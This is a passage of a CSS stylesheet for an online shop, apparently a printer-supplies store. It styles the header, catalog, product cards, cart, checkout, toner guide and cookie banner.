    background-color: #fff!important;color:#000;
 }
  div#loginModal .modal-header .close,  div#selectCustomerTypeModal .modal-header .close {
    margin-top: 7px;
    float: right;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    color: #ccc;
    text-shadow: 0 1px 0 #ffffff00;
    opacity: 1;
    filter: alpha(opacity=100);
}
.greviews  {
    text-align: center;
    margin-bottom: 20px;
    color:#FBBC05;}
body {
  background-color: #fff;
  color: #212121;
  font-family: "Open Sans", Arial;
  font-size: 14px; }

#cookieContainer{display:none!important;}  
div#selectCustomerTypeModal #cookieContainer{display:block!important;}
    
/*
 *  Disable responsiveness
 */
body > div.container {
  min-width: 270px; }

body > div.container-fluid {
  min-width: 300px; }

body > div.container-fluid > div.container {
  min-width: 270px; }

.clearfix-no-height {
  clear: both;
  height: 1px; }

.main-title, #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
  padding-bottom: 10px;
  font-weight: 600;}

.container.one-col {
  padding: 0px; }

#content.one-col {
  background-color: #fff;
  border-radius: 4px; }

a, a:hover, a:active, a:focus {
  outline: 0;
  text-decoration: none; }

#content {
  min-height: 500px;
  margin: 30px auto; }

body.shop_checkout #content > div.row > div.col-sm-10 {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 15px; }

strong {
  color: #000; }

.align-right {
  text-align: right; }

.align-center {
  text-align: center; }

.horizontal-category {
  background-color: #fff;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }
  .horizontal-category .nav-stacked > li + li {
    margin-top: 0px; }
  .horizontal-category a, .horizontal-category a:visited {
    color: #000; }
  .horizontal-category li.active > a {
    color: #fff;
    background-color: #707070; }
  .horizontal-category .header {
    color: #fff;
    background-color: #000;
    padding: 12px;
    font-weight: bold;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    text-transform: uppercase; }
  .horizontal-category ul li {
    border-bottom: 1px solid #707070; }
    .horizontal-category ul li:last-child {
      border-bottom: none; }
  .horizontal-category ul > li > ul {
    border-left: 5px solid #707070; }

.userGroup-container {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }

.block-text {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 0px; }

.shop-frontpage-products { margin-top: 20px; }

.img-responsive {  width: auto; }

/*
 * Header
 */
.logo_fill {
  width: 201px; }

#loginModal .logo, #forgotPasswordModal .logo {
  position: absolute;
  right: 33px;
  top: 10px;
  max-width: 250px;
  max-height: 100px; }
#loginModal .modal-content-right, #forgotPasswordModal .modal-content-right {
  border-left: 1px solid #E6E6E6; }
  #loginModal .modal-content-right .bullet, #forgotPasswordModal .modal-content-right .bullet {
    margin-bottom: 10px; }

#block-top_search_popup {
  padding-top: 3px;
  margin-left: -15px;
  display: none; }
  #block-top_search_popup #search-popover {
    margin-left: -15px;
    margin-top: 47px; }
  #block-top_search_popup .popover-content {
    width: 270px; }
  #block-top_search_popup .popover.bottom > .arrow {
    left: 10%; }

#block-top_search {
  padding-top: 0px; }
  #block-top_search .input-group-addon {
    background-color: #337ab7;
    color: #fff;
    cursor: pointer;padding:6px 25px; }

/*
 * Catalog navigation
 */

nav.catalog-horizontal {
  margin-bottom: 0;
  border: 0;
  min-height: 20px;
  background: 0; }
  nav.catalog-horizontal ul.navbar-nav > li > a {
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px 12px;
    color: #fff;
    font-weight: 600; }


/*
 * END Catalog navigation
 */
 
 div#top-bar {
    background-color: #4b4b4b;
    color: #FFFFFF;
    padding: 5px 0px;
} 
.top-point {
    text-align: center; padding-bottom: 3px;
    padding-top: 3px;    display: table-cell;
    vertical-align: middle;
    line-height: 20px;
}
.top-point img {
    margin-top: -2px;
}
#header-top-checkout {
  background-color: #fff;
  height: 92px; }
  #header-top-checkout #logo {
    position: relative; }
    #header-top-checkout #logo img {
      position: absolute;
      top: 13px;
      left: 0px; }
  #header-top-checkout .contact-info {
    padding-top: 36px;
    padding-left: 26px; }

#header-top {
  background-color: #fff;
  min-height: 76px;
  height:auto;
  padding-top: 22px;
    padding-bottom: 22px; }
  #header-top .contact-info {font-size: 16px; line-height: 16px;}

  #header-top #logo {
    position: relative; }
    #header-top #logo img {
      position: absolute;
      top: 0px;
      left: 0px; }
      div#top-container-account_navigation {
    padding-top: 17px;
    padding-bottom: 17px;
}
  #header-top .top-container .account_navigation-container { float: right; }
    #header-top .top-container .account_navigation-container ul {
      float: right; }

 .account_navigation .glyphicon {
    font-size: 21px;
    display: block;
    text-align: center;
    margin-bottom: 5px;
}
#header-top .top-container .account_navigation-container .mypages-container .popover li a, #header-top .top-container .account_navigation-container .mypages-container .popover a  {
color: #000;
    padding: 0px 0px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    background-color: transparent;text-align: left;
    }
    #header-top .top-container .account_navigation-container .mypages-container .popover li a .glyphicon, #header-top .top-container .account_navigation-container .mypages-container .popover a .glyphicon {
    display:inline-block;
    font-size:14px;
    margin-right:10px;}
#header-top .top-container .account_navigation-container .mypages-container .popover li {    width: 100%;}

    #header-top .top-container .account_navigation-container .mypages-container .popover {
        top: 48px;
    margin-top: 0px;
    width: 270px;
    max-width: 270px;
    left: -95px;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-radius: 2px;
    color: #000;
}
#block-sc_menu .company-info-div {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px; text-align: left;
}
#content .mypages-li, #content .myfavourties-li,  li#account_navigation-Glemtpassword {display:none!important;}
#header-bottom {
  background-color: #f2f2f2;
   padding-top:15px;padding-bottom:15px;    margin-left: 15px;
    margin-right: 15px;border-radius:4px 4px 0px 0px; }
     #header-bottom-right ul.topBarMenu {
    list-style-type: none;padding: 0px;margin:0px; }

#header-bottom-right ul.topBarMenu li {     display: inline-block;}
#header-bottom-right ul.topBarMenu li a {
font-size:18px;  padding-left:40px;color:#000; line-height: 34px;
}


#footer {
  background-color: #4B4B4B;
  padding-top: 35px;
  padding-bottom: 35px;
  min-height: 150px;
  margin-top: 20px;
  border-top: 1px solid #4B4B4B;
  box-shadow: 5px 0px 5px rgba(33, 33, 33, 0.2);
  line-height: 25px;
  color: #fff; }
#footer .col {padding-right:8%;}
#footer a, #footer a:hover{color: #fff;}
.footer-headline {
    font-size: 20px;
    margin-bottom: 10px;
}
.btn-news {
    padding: 10px 12px;
}
#footer img.social-img {
    width: 30px;
    border-radius: 10px;
    margin-right: 10px;
}
.paywith { margin-top: 30px;}

  .menu1 ul{list-style-type:none;padding-inline-start: 0px;margin-bottom:0px;}
  .copy-container {
    background-color: #4b4b4b;
    border-top:1px solid #fff;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;}

.catalog-top {
  background-color: #fff;
  border-radius: 4px; }
  .catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {
    margin-top: 0;
    word-wrap: break-word; }

 .category-right {border-left: 1px solid #cccccc;}

.shop-catalog-category-title {
  margin-top: 0px;
  color: #000; }
 .shop-catalog-category-description h1{margin-top:0px;}
.secondtolast {
  margin-bottom: 20px; }
 .select-category-div {
    font-size: 20px; margin-bottom: 20px;
}
.horizontal-category-filter .nav > li > a {  
  padding: 5px 0px;
    color: #212121;
    font-size: 15px;}
  .horizontal-category-filter  .nav > li > a:hover, .horizontal-category-filter .nav > li > a:focus  {background-color:#ffffff!important;}
h1.main-title.main-title-category-products{margin-top:0px;}
.shop-catalog-category-description {
    margin-bottom: 15px;
}


/*
 * Attributes selector popover
 */
.popover-attributes {
  z-index: 900; }

.product-info a.btn.add-to-cart-btn {
  color: #fff; }

/*
 * Pagination
 */
.pagination-info {
  margin-top: 26px; line-height:34px;}

/*
 * Filters
 */
.shop-category-filter-icecat-order-span {
  margin-left: 10px; }
  .shop-category-filter-icecat-order-span input {
    margin-right: 5px;
    text-align: top;
    vertical-align: top; }

input[name='sis'] {
  margin-right: 5px;
  vertical-align: top; }

/*
 * Product catalog view
 */
.product-info {
  color: #000; }
  .product-info a, .product-info a:hover, .product-info a:visited, .product-info a:focus {
    color: #000; }


  .product-info .product-title {
    height: 44px;
    overflow: hidden;
    font-weight: 600;
    font-size: 16px;
    display: block; }

.special-label {
  color: #E90C15;
  margin: 8px 0px;
  display: block;
  text-align: right;
  font-weight: bold; }

.product-price {
  color: #000000;
  font-size: 16px; }
  .product-price .price-before {
    text-decoration: line-through;
    color: #ff0000; }
  .product-price .with-tax, .product-price .without-tax, .product-price save-without-tax, .saveBox .with-tax, .saveBox .without-tax, .saveBox .save-without-tax, .saveBox .save {
    text-align: right; }
  .product-price .price-label, .saveBox .price-label {
    font-size: 14px;
 }

.add-favourite, .favourite {
  color: #bbbbbb;
  font-size: 20px;
  display: block;
  padding-top: 2px;
  cursor: pointer;float:right; }
  .add-favourite:hover, .favourite:hover {
    color: #E90C15; }

.favourite {
  color: #E90C15;float:right; }
  
.product-middle .favourite{
float:none;} 
.product-middle .favourite .glyphicon{top:4px;}
.product-container {
  margin-bottom: 22px; }

.category-container {
  min-height: 266px;margin-bottom: 22px; }



#add-to-cart-popover, #add-to-cart-popover-product {
  z-index: 101;
  width: 100%; }
  #add-to-cart-popover .success-box, #add-to-cart-popover-product .success-box {
    display: none; }
  #add-to-cart-popover .loader, #add-to-cart-popover-product .loader {
    display: inline-block; }
  #add-to-cart-popover .added-to-cart-title, #add-to-cart-popover-product .added-to-cart-title {
    display: none; }
  #add-to-cart-popover .adding-to-cart-title, #add-to-cart-popover-product .adding-to-cart-title {
    display: block; }
  #add-to-cart-popover.added-to-cart .loader, #add-to-cart-popover-product.added-to-cart .loader {
    display: none; }
  #add-to-cart-popover.added-to-cart .success-box, #add-to-cart-popover-product.added-to-cart .success-box {
    display: block;
    font-weight: 700; }
  #add-to-cart-popover.added-to-cart .adding-to-cart-title, #add-to-cart-popover-product.added-to-cart .adding-to-cart-title {
    display: none; }
  #add-to-cart-popover.added-to-cart .added-to-cart-title, #add-to-cart-popover-product.added-to-cart .added-to-cart-title {
    display: block; }
  #add-to-cart-popover .popover-title, #add-to-cart-popover-product .popover-title {
    font-weight: 700; }
  #add-to-cart-popover .popover-content, #add-to-cart-popover-product .popover-content {
    color: #E90C15;
    text-align: center; }
    #add-to-cart-popover .popover-content i, #add-to-cart-popover-product .popover-content i {
      font-size: 49px; }

#add-to-cart-overlay, #add-to-cart-overlay-product {
  display: none;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  border-radius: 4px;
  box-shadow: inset 0px 0px 50px rgba(33, 33, 33, 0.2); }

.category-container-inner {
  background-color: #f2f2f2;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  border:2px solid #f2f2f2; }
  .category-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
    height: 70px;
    overflow: hidden;
    text-align:center; }
  .category-container-inner:hover > a > .category-title {
    color: #E90C15; }

.category-grid {
  height: 576px;width:100%;
    overflow: hidden;transition:height 0.5s ease-in-out; }
.seeAllHolder {
    text-align: center;margin-top: 20px;
}
.category-image {
background-color:#ffffff;
  border-radius: 4px;
  text-align: center;
  padding: 10px;
  height: 180px; }
  .category-image img {
    width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center; }

.product-image, .category-image, .product-thumb {
  position: relative; }

  .product-image img, .product-thumb img {
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle; }

.product-container-list .product-container-inner, .product-container-grid .product-container-inner {
  background-color: #fff;
  overflow: hidden;
  z-index: 50;
}

 .product-container-list .product-container-inner .product-image {
    height: 160px;
    text-align: center;
    position: relative;
 }

  .product-container-list  .product-container-inner .product-image img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}
.product-container-grid .product-container-inner .product-image {
    height: 200px;
    text-align: center;
    position: relative;
    margin-bottom:10px;
 }
.product-container-grid  .product-container-inner .product-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
}
.product-price.product-price-info.product-price-info-second span {
    text-align: center;
}

.container.helloretail {max-width:1370px;}
/*
 * Sku
 */
.sku-container {
  margin: 8px 0px;
  height: 40px;
  overflow: hidden; }

/**
 *   add to cart
 */
.product-quantity {
  padding: 5px;
  text-align: right;
  margin-right: 5px;
  margin-top: 1px; }

.add-to-cart-container {
  padding-top: 10px;
  margin-top: 10px;}
  .add-to-cart-container .add-to-cart-btn {
    float: right;
    transition: all 0.5s ease; }

/*
 * Stock
 */
.stock-info-container {
  padding-top: 10px;
  margin-top: 10px; }
  .stock-info-container .stock-indicator {
    border-radius: 18px;
    height: 10px;
    padding: 2px;
    margin-top: 4px;
    width: 10px;
    background-color: #ff0000;
    float: right; }
  .stock-info-container .stock-indicator.in-stock {
    background-color: green; }


/*
 * Add to cart popover
 */
#add-to-cart-popover .popover-content,
#add-to-cart-popover-product .popover-content {
  text-align: center; }

/*
 * Search
 */
#search-cat {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px;
  padding-bottom: 20px; }
  #search-cat #search-cat-content td a {
    padding: 8px 8px;
    display: block;
    color: #000; }
    #search-cat #search-cat-content td a:hover {
      color: #E90C15; }

/*
 * Autocomplete elm
 */
#ac-elm {
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid #bbb;
  box-shadow: 0 5px 10px rgba(33, 33, 33, 0.2); }
  #ac-elm ul li a {
    border-bottom: 1px solid #E6E6E6; }
    #ac-elm ul li a .ac-parent-title {
      font-size: 12px;
      font-weight: 600;
      color: #E90C15; }
    #ac-elm ul li a .ac-parent-title {
      border-left: 1px solid #E6E6E6;
      display: block; }
  #ac-elm ul li:last-child a {
    border-bottom: 0; }

/*
 * Related products (small right side boxes on product level).
 * Placed in this scss file for easy copying of the catalog product styles.
 */
.related-products-small .product-container-inner .product-title {
  height: 100%; }
.related-products-small .product-container-inner .product-price {
  font-size: 14px; }
.related-products-small .product-container-inner .add-to-cart-btn {
  width: 100%;
  margin-top: 10px;
  float: none; }
.related-products-small .product-container-inner:hover {
  position: relative;
  top: auto;
  left: auto;
  margin-left: 0px;
  margin-right: 0px;
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  z-index: 100; }


#product-quantity, #product-attribute_1 {
  width: 160px;
  margin-right: 0px; }


#add-to-cart-popover-product {
  max-width: 400px; }
  #add-to-cart-popover-product .btn {
    display: block; }

.title {
  color: #000;
  border-bottom: 3px solid #eee;
  font-weight: bold;
  height: auto;
  margin-top: 0;
  overflow: auto;
  padding-bottom: 10px;
  width: 100%; }

.container-bottom {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 20px;
  padding-left: 0px;
  text-transform: uppercase;
  overflow: visible; }
  .container-bottom .title {
    font-size: 26px; }
  .container-bottom > .col-xs-8 {
    padding-left: 0px;
    padding-right: 0px; }
    .container-bottom > .col-xs-8 > h2 {
      margin-left: 15px; }
  .container-bottom #shop-catalog {
    background-color: #f2f2f2;
    border-top-right-radius: 4px;
    padding-right: 10px;
    padding-top: 10px;
    text-transform: none; }
  .container-bottom .pricebreak-container th {
    color: #E90C15;
    border-top: 0; }
  .container-bottom .pricebreak-container td {
    font-weight: bold; }
    .container-bottom .pricebreak-container td label[for="product-quantity"] {
      margin-top: 6px; }
    .container-bottom .pricebreak-container td .product-quantity {
      float: right;
      width: 26%; }
  .container-bottom .add-to-cart-btn {
    text-transform: none; }

.shop-product {
  margin-top: 0px; }
  .shop-product .description {
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    min-height: 105px;
     }

  .shop-product .sku-container {
    margin: 0;
    margin-bottom: 5px;
    font-style: italic;
    height: auto; }
  .shop-product .product-bottom {
    padding-top: 10px;
    margin: 10px 0px; }
    .shop-product .product-bottom > div {
      border-right: 1px solid #E6E6E6;
      display: table-cell;
      vertical-align: middle;
      float: none;
      height: 100%; }
      .shop-product .product-bottom > div:last-child {
        border-right: 0; }
.shop-product .stock-info-container {
    border-top: 1px solid;
    margin: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: -webkit-fill-available;
}
    .shop-product .stock-info-container .stock-indicator {
      float: left;
      margin-right: 11px; }
    .shop-product .stock-info-container .stock-text {
      font-size: 14px;text-align:center; }
      .in-stock.stock-text {
    color: #3c813c;
}
  .shop-product .product-price { }
  .shop-product .container-top {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    z-index: 50;
    overflow: visible; }

    .shop-product .container-top .product-image {
      text-align: left; }

    .shop-product .container-top .product-info .inner-container {
            padding-top: 0px; }

/*
 * Product images
 */
 .product-thumbs {display: flex;
    flex-wrap: wrap;
    justify-content: left;}
.product-thumb {
  margin: 10px 5px 0px;
  text-align: center;
  cursor: pointer;
  min-height: 66px;
  width: 90px;max-width:100px; }
  .product-thumb img {
    max-height: 66px; }

.video-link {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .video-link strong {
    transition: all 1s ease; }
    .video-link strong:hover {
      color: #E90C15;
      font-size: 20px; }

/*
 * Related products
 */
#related-products-anchor {
  margin-bottom: 10px; }

/*
 * special frontpage products
 */
.shop-new-products-titel {
  background-color: #fff;
  padding: 5px 0px;
  border-radius: 4px;
  text-align: center;
  font-weight: bold;
  font-size: 36px;
  color: #E90C15;
  margin-bottom: 20px; }

.cart-count {
  display: block;
  margin-bottom: 10px; }

.go-to-payment-block {
  margin-top: 34px;    display: none; }

.login-box {
  padding: 5px;
  color: #212121;
  border-radius: 8px;
  font-weight: 500;
  min-width: 300px;
  padding-top: 30px;
  float: right; }
  .login-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    float: right; }

.password-box {
  padding: 5px;
  color: #212121;
  color: #fff;
  border-radius: 8px;
  border: 1px solid #A94442;
  position: relative;
  right: 170px;
  top: 56px;
  width: 150px;
  margin-right: -150px;
  font-weight: bold;
  background-color: #A94442; }
  .password-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    margin-right: 8px; }

.cart-container table {
  border-top: 5px solid #E90C15;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-collapse: unset; }
.cart-container table.table th {
  background-color: #eee; }

/*
 * Checkout
 */
body.shop_groupcheckout hr, body.shop_myaccountgroup hr {
  margin: 10px 0;
  border-width: 5px;
  border-color: #E90C15; }

.required-field {
  color: #ff0000; }

#shop-checkout-group-select-metode > div, .customer-type > div {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }
  #shop-checkout-group-select-metode > div > label, .customer-type > div > label {
    width: 32%;
    font-weight: 700; }

.qc-label {
  color: #000;
  max-width: 260px; }
  .qc-label label input {
    margin-right: 5px;
    margin-bottom: 5px; }

#block-sc-mini {
  padding-top: 35px; }

.delivery-address .col-xs-6 {
  height: 34px;
  font-size: 14px;
  padding: 6px 15px; }
#shop-checkout-group-addresses td { position: relative;  }
#shop-checkout-group-addresses input.form-control, #shop-checkout-group-addresses select.form-control {
  max-width: 95%;float:left; }
#shop-checkout-group-addresses ::-webkit-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses ::-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-ms-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses .required-field {
 position: absolute;
    right: 0px; }
#shop-checkout-group-addresses img#delivery_address_email_info {
     position: absolute;
    right: 0px;
    top: 25px;
}
#shop-checkout-group-addresses .invoice-add td {
    height: 51px;
}
td.quantity > div {
  width: 200px; }

.shipping-payment-container {
  padding-left: 40px; }

div.clearfix.sep {
  margin-bottom: 20px; }

body.shop_groupcheckout #content > div.row > .col-xs-10 {
  background-color: #fff;
  border-radius: 4px; }

#cart-popover .btn-checkout {
  margin-left: 0px; }

.shop_groupcheckout .popover {
  max-width: 300px;
  width: 300px; }

.popover-error-message .popover {
  max-width: 200px;
  width: 200px;
  border-color: #a94442;
  background-color: #a94442;
  color: #fff;
  font-weight: bold; }
.popover-error-message .popover.top > .arrow {
  border-top-color: #a94442; }
.popover-error-message .popover.top > .arrow::after {
  border-top-color: #a94442; }
.popover-error-message .popover.left > .arrow {
  border-left-color: #a94442; }
.popover-error-message .popover.left > .arrow::after {
  border-left-color: #a94442; }
.popover-error-message .popover.right > .arrow {
  border-right-color: #a94442; }
.popover-error-message .popover.right > .arrow::after {
  border-right-color: #a94442; }
.popover-error-message .popover.bottom > .arrow {
  border-bottom-color: #a94442; }
.popover-error-message .popover.bottom > .arrow::after {
  border-bottom-color: #a94442; }

.checkout-title {
  border-bottom: 5px solid #E90C15;
  padding-bottom: 10px;
  margin-top: 10px;
  font-weight: 600;
  text-transform: uppercase;font-size: 22px; }

/*
 * General cart styles (Used by some top cart blocks)
 */
.cart-item-title {
  color: #000; }

.cart-item-price {}

.btn-go-to-cart {
  background-color: #E90C15;
  border-color:#c90a12;
  padding: 10px 12px;
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase; }
.btn-go-to-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e116";
    padding-right: 10px;
    top:1px; }
.btn-go-to-cart:hover {
    background-color: #28e1bd;
    border-color: #4cae4c; }

.btn-checkout, .btn-login, .btn-keep-shoping, .btn-empty-cart, .btn-return-to-cart, .btn-copy-adress, .btn-all-categories {
  background-color: #E90C15;
  border-color:#c90a12;
  padding-left: 7px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  margin-left: 15px;
  margin-bottom: 10px;
  padding: 10px 12px; }
  .btn-checkout img, .btn-login img, .btn-keep-shoping img, .btn-empty-cart img, .btn-return-to-cart img, .btn-copy-adress img, .btn-all-categories img {
    vertical-align: middle; }
.btn-login:hover, .btn-keep-shoping:hover, .btn-empty-cart:hover, .btn-return-to-cart:hover, .btn-copy-adress:hover, .btn-all-categories:hover {
    color: #fff;
    background-color: #c9302c;
    border-color:#c90a12; }
 .btn-empty-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e020";
    padding-right: 10px;
    top:1px; }
.shop-cart-button-minus {
  border-color:#c90a12;
  background-color: #E90C15; }
  .shop-cart-button-minus:hover {
  background-color: #c9302c;
    border-color:#c90a12; }
  .shop-cart-button-plus {
  background-color: #5cb85c;border-color: #4cae4c; }
   .shop-cart-button-plus:hover {
  background-color: #36d278;border-color: #4cae4c; }

.btn-keep-shoping {
  margin-right: 21px;padding-left: 7px; }
.btn-keep-shoping:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e021";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }

.btn-checkout, .btn-keep-shoping {
  background-color: #5cb85c;border-color: #4cae4c;
  padding-left: 2px;
  color: #fff;
   }

  input.btn-checkout{padding-left:12px;}
  input#do_order_btn {float:right;}
.btn-checkout:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e013";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }
.btn-checkout:hover {
    background-color: #36d278;border-color: #4cae4c; }
 button.shop-cart-button-empty-cart.btn.btn-danger {
    color: #ffffff;
    background-color: #777777;
    border-color: #555555;}
  button.shop-cart-button-empty-cart.btn.btn-danger:hover {
  background-color: #999999;
    border-color: #777777;}
    button.shop-cart-button-empty-cart.btn.btn-empty-cart {margin-left:0px;}
    
#div_form_checkout .form-horizontal .control-label {
  text-align: left; }
#div_form_checkout .checkout-title {
  border-bottom: none; }

.cart-total {
    padding: 10px 0px 15px;
    font-size: 16px;
    line-height: 19px;
    height: 45px; }
  .cart-total .total-price {
    font-weight: bold; }
  .cart-total .total-label {
    font-weight: bold; }

#addedToCartItem .cart-buttons > div {
  width: 80%;
  margin: 0px auto; }
 #addedToCartItem .cart-buttons btn{
 padding:10px 12px;}

.cart-container .popover .cart-top-cart-item:first-child {
  margin-top: 10px; }

.shop_groupcheckout #content {
  background-color: #fff;
  margin: auto;
  margin-bottom: 20px;
  padding: 20px 0px;
  border-radius: 8px; }
  .shop_groupcheckout #content .title {
    color: #212121; }

/*
 * Old cart
 */
#shop-cart {
  margin-bottom: 20px;
  color: #000;
  background-color: #fff;
  border-radius: 8px; }
  #shop-cart .cart-title {
    border-bottom: 5px solid #E6E6E6;
    padding-bottom: 10px;
    font-weight: 600;
    text-transform: uppercase; }
  #shop-cart tr.shop-cart-tr-product > td > a {
    color: #000; }
    #shop-cart tr.shop-cart-tr-product > td > a:hover {
      color: #000; }
  #shop-cart .title {
    color: #E90C15; }

.totals-table {
  float: right;
  width: 100%;
  margin-bottom: 20px;
  border-top: 3px solid #E6E6E6;
  border-bottom: 3px solid #E6E6E6; }
  .totals-table td, .totals-table th {
    padding: 5px;
    font-weight: normal; }
  .totals-table tr.shop-cart-tr-total-price th {
    border-top: 3px solid #E90C15;
    font-size: 110%;
    font-weight: 700;
    padding-bottom: 10px;
    padding-top: 10px; }
  .totals-table:after {
    clear: both; }

.table.cart > tbody > tr > td {
  vertical-align: middle; }

.table.cart > tbody > tr > td.quantity > .btn, .table.cart > tbody > tr > td.quantity > .form-control {
  display: inline-block; }
.table.cart > tbody > tr > td.total-price {
  min-width: 100px; }

#block-sc {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px; }
  #block-sc .company-info {
    float: right; }

  #block-sc hr {
    margin: 8px 0px;
    border-width: 4px;
    border-color: #E90C15; }
  #block-sc a {
    color: #000; }
  #block-sc li.active a {
    background-color: #E90C15;
    color: #fff; }
  #block-sc div.company-info {
    text-align: right;
    padding-bottom: 10px; }

  #block-sc .customer-logo {
    text-align: center; }

    #block-sc .customer-logo img {
      display: inline-block;
      max-height: 81px; }
  #block-sc > div.row > div {
    display: table-cell;
    vertical-align: top; }
    #block-sc > div.row > div:last-child {
      border-right: 0; }

/*
 * Reorder
 */
#reorder-container .pagination, #favourites-container .pagination {
  margin: 0; }
#reorder-container .paginator-controls, #favourites-container .paginator-controls {
  margin: 10px; }
div#shop_reorder_categories_div, div#shop_favourites_categories_div, #reorder-container div.products-grid > div.row, #favourites-container div.products-grid > div.row {
  background-color: #f2f2f2;
  padding-top: 22px;
  margin-bottom:30px; }
 
#reorder-container ul.shop_favourites_categories, #favourites-container ul.shop_favourites_categories {
  list-style-type: none;
  padding-left: 0px; }
  #reorder-container ul.shop_favourites_categories li > a, #favourites-container ul.shop_favourites_categories li > a {
    padding: 5px 0px;
    display: block; }
  #reorder-container ul.shop_favourites_categories li.level-1, #favourites-container ul.shop_favourites_categories li.level-1 {
    padding-left: 5px; }
#reorder-container .products-grid .row .product-container-grid{padding-bottom: 22px;}
.shop_favourites_categories {
  margin-bottom: 0px; }

.new_customer .control-label {
  text-align: left; }

 body.shop_myaccountgroup  .favourite {font-size: 14px;
    float: none;
    text-align: center;}
 body.shop_myaccountgroup  .favourite .glyphicon {font-size:20px;top: 4px;}
  .shop-product-sumcount {max-height:30px;}
 .shop-product-sumcount:last-child {padding-bottom:10px;}
 .product-container .alert.alert-warning {
	 margin-top:20px;
}
 
/*.toner-guide-link {
  font-weight: 600;
  padding-left: 15px;
  padding-top: 11px;
  color: #E90C15; }
  .toner-guide-link:hover {
    color: #000; }

.toner-guide-left {
  margin-bottom: 15px; }
  .toner-guide-left .glyphicon {
    padding-top: 11px; }*/


#despec-toner-guide #despec-toner-guide-content {
  padding: 20px 10px;
  background-color: #fff;
  border-radius: 4px; }
  #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
    margin-top: 0px; }
  #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer {
    cursor: pointer;
    padding: 5px;
    border-top: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:last-child {
      border-bottom: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:hover {
      font-weight: 600;
      color: #E90C15;
      background-color: #eee; }
#despec-toner-guide .shop-category-filter-icecat-title {
  font-weight: 600;
  color: #E90C15;
  padding: 10px;
  margin-bottom: 5px;
  border: 1px solid #E6E6E6; }
#despec-toner-guide #search-printer-ct {
  border-right: 3px solid #E6E6E6; }
#despec-toner-guide h4.main-title, #despec-toner-guide #despec-toner-guide-content h4.despec-toner-guide-search-header {
  margin-top: 0; }
#despec-toner-guide .divider {
  display: inline-block;
  border-right-width: 1px;
  border-right-style: solid;
  border-color: #4cae4c;
  margin: 0px 10px;
  margin-left: 4px; }

#cookieContainer {
  padding: 20px;
  width: 100%;  text-align:center; clear:both;
}
  #cookieContainer .glyphicon-info-sign {
    font-size: 24px;
    color: #E90C15; }

  #cookieContainer h5 {
    margin: 0;
    margin-bottom: 15px; }
  #cookieContainer .btn-large {
    font-size: 40px; }


#cookieContainer-inner {
  line-height: 24px; }
div.add-giftcard-container {
  background-color: #fff;
  border-radius: 4px;
  border: 1px solid #E6E6E6;
  max-width: 30%;
  table-layout: fixed;
  margin-bottom: 20px; }
  div.add-giftcard-container .block-header {
    background-color: #E90C15;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  div.add-giftcard-container .block-content {
    padding: 10px; }
    div.add-giftcard-container .block-content .btn-add-giftcard {
      margin-top: 10px; }

#catalog-filter-collection {
  margin-bottom: 10px; clear:both; }


.step-container {
  padding-left: 0px;
  padding-right: 0px;
